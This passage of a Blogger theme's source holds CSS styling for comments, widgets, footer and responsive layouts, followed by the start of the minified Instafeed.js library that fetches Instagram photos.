margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return 